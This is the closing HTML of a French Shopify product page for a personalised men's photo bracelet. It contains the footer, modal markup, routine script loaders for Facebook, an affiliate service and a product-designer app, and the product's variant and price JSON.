        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002Z"/></svg>
        <span class="icon__fallback-text">Pinterest</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.tiktok.com/@celekado" title="Celekado sur TikTok">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
        <span class="icon__fallback-text">TikTok</span>
      </a>
    </li></ul>


      </div>
    </div>
  </div>
</div>
</div></div><p class="footer__small-text">
        &copy; 2026 Celekado
- Tous droits réservés.
</p></div>
</footer>


<style> #shopify-section-sections--25758358307140__footer a {transition: color 0.3s ease;} #shopify-section-sections--25758358307140__footer a:hover {color: #1a73e8; padding-left: 10px;} @media (max-width: 768px) {#shopify-section-sections--25758358307140__footer footer {padding-top: 15px; }} </style></div>
<!-- END sections: footer-group --></div>
  </div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Fermer (Esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Précédent">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0Z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Fermer (Esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Suivant">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><title>icon-chevron</title><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98Z"/></svg>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg></button>
    <div data-tool-tip-title>Bracelet Personnalisé Homme - Celekado</div>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>

  <template id="naturalImageMarkup">
    <div class="image-wrap" style="height: 0;">
      <image-element data-aos="image-fade-in" data-aos-offset="150">
        <img class="grid-product__image image-element" width height src srcset loading="lazy" alt>
      </image-element>
    </div>
  </template>
  <template id="fixedRatioImageMarkup">
    <div class="grid__image-ratio">
      <image-element data-aos="image-fade-in" data-aos-offset="150">
        <img class="image-element" width height src srcset loading="lazy" alt>
      </image-element>
    </div>
  </template>
  <style>
    #uploadcare__add_more_files_btn{
      color: #1A1D69 !important;
    }
  </style>
  <script defer>
    let ph_interval = setInterval(() => {
        document.querySelectorAll("#photouploadapp-modal").forEach(e => {
            e.id = "photouploadapp"
        });

        let closeIcon = document.querySelector(".uploadcare--dialog__close svg");
        if(closeIcon) closeIcon.style.setProperty("fill", "#1A1D69", "important");

        let previewBtnText = document.querySelector(".uploadcare--button.uploadcare--footer__button.uploadcare--preview__back");
        if(previewBtnText) previewBtnText.style.setProperty("color", "#1A1D69", "important");

        
      
    }, 100)
  </script>
  <script>
(function(){
  const afterInteractive = fn => {
    if ('requestIdleCallback' in window) { requestIdleCallback(fn, {timeout:2000}); }
    else { setTimeout(fn, 1500); }
  };

  document.addEventListener('DOMContentLoaded', function(){
    // Exemple: Facebook
    afterInteractive(function(){
      var s=document.createElement('script');
      s.src='https://connect.facebook.net/en_US/fbevents.js';
      s.defer=true; s.async=true;
      document.head.appendChild(s);
    });

    // Goaffpro
    afterInteractive(function(){
      var s=document.createElement('script');
      s.src='https://cdn.shopify.com/.../api.goaffpro.com/loader.js?shop=...';
      s.defer=true; s.async=true;
      document.head.appendChild(s);
    });

    // Judge.me widget CSS/JS si pas nécessaire au Above-The-Fold → lazy
  });
})();
</script>
<style> .st-product-card .st-atc-button,.st-product-card .st-more-details {background-color: #000 !important;} .popup-cta .input-group-field {width: 100%; margin-top: 15px;} .input-group .input-group-btn:last-child .btn {width: 100%; border-radius: 22px !important; letter-spacing: 0.2em;} .form__submit--small svg {display: none;} option[value="title-descending"],option[value="title-ascending"],option[value="created-ascending"] {display: none !important;} </style>
<div id="shopify-block-AN20vSzJITElHQTMyb__14798151083105868428" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: fpd-basics --><script type="text/javascript">
  if(typeof window.FPD == "undefined") {
    window.FPD = {};
  }
  FPD.money_format = FPD.money_format || '{{amount_with_comma_separator}}€';
  FPD.lang = FPD.lang || {};
  FPD.shopOptions = FPD.shopOptions || {};
  FPD.callbacks = FPD.callbacks || {};
  FPD.scriptLoaded = FPD.scriptLoaded || {};

  FPD.loadScript = function(src) {
    var url = new URL(src)
    var srcKey =  url.origin + url.pathname
    if(FPD.scriptLoaded[srcKey]) {
      return;
    }
    FPD.scriptLoaded[srcKey] = true;

    var script = document.createElement('script');
    script.type = "text/javascript";
    script.src = src;
    script.async = "";
    document.getElementsByTagName('head')[0].appendChild(script);
  }

  FPD.scriptVersionSelector = function() {
    const urlParams = new URLSearchParams(window.location.search)

    if(['v1', 'v2'].includes(FPD.currentScriptVersion)) {
      return Promise.resolve()
    }
    if(urlParams.has('shopify_script_version')) {
      FPD.currentScriptVersion = urlParams.get('shopify_script_version')
      return Promise.resolve()
    }
    const metafieldScriptVersion = "v1"
    if(metafieldScriptVersion) {
      FPD.currentScriptVersion = metafieldScriptVersion
      return Promise.resolve()
    }

    if(FPD.fpdAdminUrl && Shopify && Shopify.shop) {
      return fetch(`${FPD.fpdAdminUrl}/api/hosted/site_options/?shop_domain=${Shopify.shop}&start_with[]=shopify_script_version`)
        .then(response => response.json()).then(response => {
          FPD.currentScriptVersion = response['shopify_script_version'] || 'v1'
        })
    } else {
      FPD.currentScriptVersion = 'v1'
      return Promise.resolve()
    }
  }

  FPD.loadMainScriptCheck = function() {
    const restrictedLoading = Boolean("")
    if(restrictedLoading === false) {
      return true
    }
    // return true if we are on the product or cart page
    const onProductOrCart = window.location.pathname.indexOf('/cart') > -1 || window.location.pathname.indexOf('/products/') > -1
    return onProductOrCart
  }

  FPD.loadMainScript = function(env) {
    console.debug("FPD - loadMainScript with", env, FPD.currentScriptVersion)
    if(FPD.loadMainScriptCheck() === false) {
      console.debug("FPD - loadMainScript - restrictedLoading is true and not on the right page, not loading script")
      return
    }
    if(env == "development") {
      if(FPD.currentScriptVersion == "v1") {
        FPD.loadScript("http://localhost:8090/fpd-fe-shopify-v1.js")
      }
      if(FPD.currentScriptVersion == "v2") {
        FPD.loadScript("http://localhost:8090/fpd-fe-shopify-v2-dev.js")
      }
    } else {
      if(FPD.currentScriptVersion == "v1") {
        FPD.loadScript("https://dr5h8ozb9k10g.cloudfront.net/v1.1.2/163a3b1/fpd-fe-shopify-v1.js")
      }
      if(FPD.currentScriptVersion == "v2") {
        FPD.addScriptTag("https://cdn.shopify.com/extensions/019bc0d7-5544-7d2a-882a-a54f6ba30320/fancy-product-designer-120/assets/fpd-fe-shopify-v2.js")
      }
    }
  }

  FPD.addScriptTag = function(scriptUrl) {
    const scriptTag = document.createElement('script')
    scriptTag.src = scriptUrl
    scriptTag.type = "text/javascript"
    document.getElementsByTagName('head')[0].appendChild(scriptTag)
  }

  FPD.productJsonId = "ProductJson-FPD"
  FPD.cartJsonId = "CartJSON-FPD"
  FPD.productMetaJsonId = "ProductMetaJson-FPD"

  FPD.productJson = document.getElementById(FPD.productJsonId)
  FPD.cartJson = document.getElementById(FPD.cartJsonId)
  FPD.productMetaJson = document.getElementById(FPD.productMetaJsonId)
</script><!-- END app snippet -->



<script type="text/javascript">
  FPD.environment =  Boolean("") ? "development" : "production"
</script>




<script type="application/json" id="ProductJson-FPD">
  {"id":8871323042116,"title":"Bracelet Personnalisé Homme","handle":"bracelet-personnalise-homme","description":"\u003ch2\u003eCaractéristiques de notre bracelet personnalisé homme\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eQuand l'offrir : Anniversaires, Noël, Saint Valentin, ou simplement pour exprimer votre amour\u003c\/li\u003e\n\u003cli\u003eStyle : Moderne avec une touche personnelle\u003c\/li\u003e\n\u003cli\u003ePersonnalisation : Ajoutez une photo qui vous est chère\u003c\/li\u003e\n\u003cli\u003eMatière : Plaqué Argent ou acier inoxydable, dépend la matière choisi\u003c\/li\u003e\n\u003cli\u003eTaille : Ajustable pour un confort optimal\u003c\/li\u003e\n\u003cli\u003eLivraison : Offerte\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003eDistinguez-vous avec un bijou personnalisé\u003c\/h2\u003e\n\u003cp\u003eLe \u003cstrong\u003ebracelet personnalisé homme\u003c\/strong\u003e est le cadeau idéal pour toutes les occasions : anniversaire, fête des pères, ou simplement pour surprendre un être cher. Conçu pour allier originalité et élégance, ce bracelet est entièrement personnalisable. Ajoutez une photo significative pour en faire un accessoire unique, adapté à tous les styles. Que vous optiez pour une gravure délicate ou un motif imprimé, ce bracelet s’adapte à votre image et à vos envies. Sa conception robuste assure une durabilité, tout en restant confortable au quotidien. Fabriqué avec des matériaux de qualité, ce bracelet est disponible dans une variété de designs, allant du jonc à la gourmette, pour convenir à toutes les personnalités. Offrir un cadeau aussi personnel est un geste qui marquera les esprits, qu'il soit destiné à un proche ou à vous-même. Ce bracelet devient ainsi un symbole d’affection et de souvenirs, parfait pour célébrer les moments importants de la vie. Des options de personnalisation comme des médailles gravées ou des charms permettent de créer un bijou qui vous ressemble.\u003c\/p\u003e\n\u003ch3\u003eCélébrez chaque instant avec un cadeau mémorable\u003c\/h3\u003e\n\u003cp\u003eCe bracelet personnalisé est bien plus qu'un simple bijou ; c'est un véritable souvenir à porter fièrement. Idéal pour ceux qui apprécient les accessoires originaux, il saura séduire par son caractère unique. À chaque occasion, faites plaisir avec ce cadeau inoubliable, qui touchera le cœur de celui qui le porte.\u003c\/p\u003e\n\u003cp\u003eFaites de chaque moment un souvenir précieux avec ce bracelet personnalisé, un cadeau unique qui témoigne de votre affection et de votre attention.\u003c\/p\u003e\n\n\u003cp\u003eVous cherchez une autre idée cadeau, découvrez aussi notre \u003ca href=\"https:\/\/www.celekado.com\/products\/bracelet-infini-homme-personnalisable\"\u003eBracelet Infini Homme Personnalisable\u003c\/a\u003e ou encore notre \u003ca href=\"https:\/\/www.celekado.com\/products\/bracelet-personnalise-homme-acier-inoxydable\"\u003eBracelet Personnalisé Homme Acier Inoxydable\u003c\/a\u003e. Si vous souhaitez consulter davantage d'idées cadeaux, rendez-vous sur notre collection de nos \u003ca href=\"https:\/\/www.celekado.com\/collections\/bracelet-homme-personnalise\"\u003eBracelets pour  Homme Personnalisés\u003c\/a\u003e.\u003c\/p\u003e","published_at":"2024-02-19T18:50:50+01:00","created_at":"2024-02-15T16:13:06+01:00","vendor":"Celekado","type":"Bracelet Personnalisé","tags":["Ami","Bijoux","Conjoint","Frère","Papa","Papi"],"price":2490,"price_min":2490,"price_max":3490,"available":true,"price_varies":true,"compare_at_price":2490,"compare_at_price_min":2490,"compare_at_price_max":3490,"compare_at_price_varies":true,"variants":[{"id":47949364527428,"title":"Or \/ Acier Inoxydable","option1":"Or","option2":"Acier Inoxydable","option3":null,"sku":"1005005478713234-gold-Titanium Steel","requires_shipping":true,"taxable":false,"featured_image":{"id":54954968416580,"product_id":8871323042116,"position":2,"created_at":"2024-02-19T18:45:33+01:00","updated_at":"2024-02-19T18:45:33+01:00","alt":"Bracelet Personnalisé Homme Or","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733","variant_ids":[47949364527428,47949364592964]},"available":true,"name":"Bracelet Personnalisé Homme - Or \/ Acier Inoxydable","public_title":"Or \/ Acier Inoxydable","options":["Or","Acier Inoxydable"],"price":2490,"weight":0,"compare_at_price":2490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Or","id":47792380412228,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47949364592964,"title":"Or \/ Argent 925","option1":"Or","option2":"Argent 925","option3":null,"sku":"1005005478713234-gold-S925 Silver","requires_shipping":true,"taxable":false,"featured_image":{"id":54954968416580,"product_id":8871323042116,"position":2,"created_at":"2024-02-19T18:45:33+01:00","updated_at":"2024-02-19T18:45:33+01:00","alt":"Bracelet Personnalisé Homme Or","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733","variant_ids":[47949364527428,47949364592964]},"available":true,"name":"Bracelet Personnalisé Homme - Or \/ Argent 925","public_title":"Or \/ Argent 925","options":["Or","Argent 925"],"price":3490,"weight":0,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Or","id":47792380412228,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47949364625732,"title":"Or Rose \/ Acier Inoxydable","option1":"Or Rose","option2":"Acier Inoxydable","option3":null,"sku":"1005005478713234-Rose gold-Titanium Steel","requires_shipping":true,"taxable":false,"featured_image":{"id":54954969399620,"product_id":8871323042116,"position":3,"created_at":"2024-02-19T18:45:38+01:00","updated_at":"2024-02-19T18:45:38+01:00","alt":"Bracelet Personnalisé Homme Or Rose","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738","variant_ids":[47949364625732,47949364658500]},"available":true,"name":"Bracelet Personnalisé Homme - Or Rose \/ Acier Inoxydable","public_title":"Or Rose \/ Acier Inoxydable","options":["Or Rose","Acier Inoxydable"],"price":2490,"weight":0,"compare_at_price":2490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Or Rose","id":47792381362500,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47949364658500,"title":"Or Rose \/ Argent 925","option1":"Or Rose","option2":"Argent 925","option3":null,"sku":"1005005478713234-Rose gold-S925 Silver","requires_shipping":true,"taxable":false,"featured_image":{"id":54954969399620,"product_id":8871323042116,"position":3,"created_at":"2024-02-19T18:45:38+01:00","updated_at":"2024-02-19T18:45:38+01:00","alt":"Bracelet Personnalisé Homme Or Rose","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738","variant_ids":[47949364625732,47949364658500]},"available":true,"name":"Bracelet Personnalisé Homme - Or Rose \/ Argent 925","public_title":"Or Rose \/ Argent 925","options":["Or Rose","Argent 925"],"price":3490,"weight":0,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Or Rose","id":47792381362500,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47949364986180,"title":"Noir \/ Acier Inoxydable","option1":"Noir","option2":"Acier Inoxydable","option3":null,"sku":"1005005478713234-Black 1-Titanium Steel","requires_shipping":true,"taxable":false,"featured_image":{"id":54954969465156,"product_id":8871323042116,"position":1,"created_at":"2024-02-19T18:45:40+01:00","updated_at":"2024-02-19T18:45:40+01:00","alt":"Bracelet Personnalisé Homme Noir","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740","variant_ids":[47949364986180,47949365018948]},"available":true,"name":"Bracelet Personnalisé Homme - Noir \/ Acier Inoxydable","public_title":"Noir \/ Acier Inoxydable","options":["Noir","Acier Inoxydable"],"price":2490,"weight":0,"compare_at_price":2490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Noir","id":47792381428036,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47949365018948,"title":"Noir \/ Argent 925","option1":"Noir","option2":"Argent 925","option3":null,"sku":"1005005478713234-Black 1-S925 Silver","requires_shipping":true,"taxable":false,"featured_image":{"id":54954969465156,"product_id":8871323042116,"position":1,"created_at":"2024-02-19T18:45:40+01:00","updated_at":"2024-02-19T18:45:40+01:00","alt":"Bracelet Personnalisé Homme Noir","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740","variant_ids":[47949364986180,47949365018948]},"available":true,"name":"Bracelet Personnalisé Homme - Noir \/ Argent 925","public_title":"Noir \/ Argent 925","options":["Noir","Argent 925"],"price":3490,"weight":0,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Noir","id":47792381428036,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47949365051716,"title":"Argent \/ Acier Inoxydable","option1":"Argent","option2":"Acier Inoxydable","option3":null,"sku":"1005005478713234-Silver 3-Titanium Steel","requires_shipping":true,"taxable":false,"featured_image":{"id":54954968547652,"product_id":8871323042116,"position":4,"created_at":"2024-02-19T18:45:35+01:00","updated_at":"2024-02-19T18:45:35+01:00","alt":"Bracelet Personnalisé Homme Argent","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735","variant_ids":[47949365051716,47949365084484]},"available":true,"name":"Bracelet Personnalisé Homme - Argent \/ Acier Inoxydable","public_title":"Argent \/ Acier Inoxydable","options":["Argent","Acier Inoxydable"],"price":2490,"weight":0,"compare_at_price":2490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Argent","id":47792380543300,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47949365084484,"title":"Argent \/ Argent 925","option1":"Argent","option2":"Argent 925","option3":null,"sku":"1005005478713234-Silver 3-S925 Silver","requires_shipping":true,"taxable":false,"featured_image":{"id":54954968547652,"product_id":8871323042116,"position":4,"created_at":"2024-02-19T18:45:35+01:00","updated_at":"2024-02-19T18:45:35+01:00","alt":"Bracelet Personnalisé Homme Argent","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735","variant_ids":[47949365051716,47949365084484]},"available":true,"name":"Bracelet Personnalisé Homme - Argent \/ Argent 925","public_title":"Argent \/ Argent 925","options":["Argent","Argent 925"],"price":3490,"weight":0,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Argent","id":47792380543300,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740","\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733","\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738","\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735","\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737"],"featured_image":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740","options":["Couleur","Matière"],"media":[{"alt":"Bracelet Personnalisé Homme Noir","id":47792381428036,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740","width":800},{"alt":"Bracelet Personnalisé Homme Or","id":47792380412228,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733","width":800},{"alt":"Bracelet Personnalisé Homme Or Rose","id":47792381362500,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738","width":800},{"alt":"Bracelet Personnalisé Homme Argent","id":47792380543300,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735","width":800},{"alt":"Bracelet Personnalisé Homme","id":47792381100356,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eCaractéristiques de notre bracelet personnalisé homme\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eQuand l'offrir : Anniversaires, Noël, Saint Valentin, ou simplement pour exprimer votre amour\u003c\/li\u003e\n\u003cli\u003eStyle : Moderne avec une touche personnelle\u003c\/li\u003e\n\u003cli\u003ePersonnalisation : Ajoutez une photo qui vous est chère\u003c\/li\u003e\n\u003cli\u003eMatière : Plaqué Argent ou acier inoxydable, dépend la matière choisi\u003c\/li\u003e\n\u003cli\u003eTaille : Ajustable pour un confort optimal\u003c\/li\u003e\n\u003cli\u003eLivraison : Offerte\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003eDistinguez-vous avec un bijou personnalisé\u003c\/h2\u003e\n\u003cp\u003eLe \u003cstrong\u003ebracelet personnalisé homme\u003c\/strong\u003e est le cadeau idéal pour toutes les occasions : anniversaire, fête des pères, ou simplement pour surprendre un être cher. Conçu pour allier originalité et élégance, ce bracelet est entièrement personnalisable. Ajoutez une photo significative pour en faire un accessoire unique, adapté à tous les styles. Que vous optiez pour une gravure délicate ou un motif imprimé, ce bracelet s’adapte à votre image et à vos envies. Sa conception robuste assure une durabilité, tout en restant confortable au quotidien. Fabriqué avec des matériaux de qualité, ce bracelet est disponible dans une variété de designs, allant du jonc à la gourmette, pour convenir à toutes les personnalités. Offrir un cadeau aussi personnel est un geste qui marquera les esprits, qu'il soit destiné à un proche ou à vous-même. Ce bracelet devient ainsi un symbole d’affection et de souvenirs, parfait pour célébrer les moments importants de la vie. Des options de personnalisation comme des médailles gravées ou des charms permettent de créer un bijou qui vous ressemble.\u003c\/p\u003e\n\u003ch3\u003eCélébrez chaque instant avec un cadeau mémorable\u003c\/h3\u003e\n\u003cp\u003eCe bracelet personnalisé est bien plus qu'un simple bijou ; c'est un véritable souvenir à porter fièrement. Idéal pour ceux qui apprécient les accessoires originaux, il saura séduire par son caractère unique. À chaque occasion, faites plaisir avec ce cadeau inoubliable, qui touchera le cœur de celui qui le porte.\u003c\/p\u003e\n\u003cp\u003eFaites de chaque moment un souvenir précieux avec ce bracelet personnalisé, un cadeau unique qui témoigne de votre affection et de votre attention.\u003c\/p\u003e\n\n\u003cp\u003eVous cherchez une autre idée cadeau, découvrez aussi notre \u003ca href=\"https:\/\/www.celekado.com\/products\/bracelet-infini-homme-personnalisable\"\u003eBracelet Infini Homme Personnalisable\u003c\/a\u003e ou encore notre \u003ca href=\"https:\/\/www.celekado.com\/products\/bracelet-personnalise-homme-acier-inoxydable\"\u003eBracelet Personnalisé Homme Acier Inoxydable\u003c\/a\u003e. Si vous souhaitez consulter davantage d'idées cadeaux, rendez-vous sur notre collection de nos \u003ca href=\"https:\/\/www.celekado.com\/collections\/bracelet-homme-personnalise\"\u003eBracelets pour  Homme Personnalisés\u003c\/a\u003e.\u003c\/p\u003e"}
</script>

<script type="text/javascript">
  FPD.scriptVersionSelector().then(() => {
    FPD.loadMainScript(FPD.environment)
  })
</script>


</div><div id="shopify-block-AWHFJV0FycWFuWitLe__3842503713604335150" class="shopify-block shopify-app-block vop-invoice-download">




</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
